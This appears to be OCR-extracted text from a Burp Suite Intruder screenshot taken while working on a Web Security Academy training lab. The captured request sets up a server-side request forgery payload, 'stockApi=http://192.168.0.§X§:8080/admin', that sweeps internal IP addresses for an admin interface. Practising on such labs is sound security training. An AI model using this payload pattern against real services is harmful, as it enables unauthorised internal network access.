 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.10.3.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a5200730383540582a74cc200c8005a.web-security-academy.net Update Host header to match target
Add §
Clear §
Auto §
Refresh
3 Cookie: session=vkIT1t9GTXUqJSVeX02liInMelOuJFYU
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101 Firefox/120.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a5200730383540582a74cc200c8005a.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 96
11 Origin: https://0a5200730383540582a74cc200c8005a.web-security-academy.net
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Sec-Gpc: 1
17 Te: trailers
18
19 stockApi=http://192.168.0.§X§:8080/admin
? Search 1 highlight Clear
1 payload position Length: 709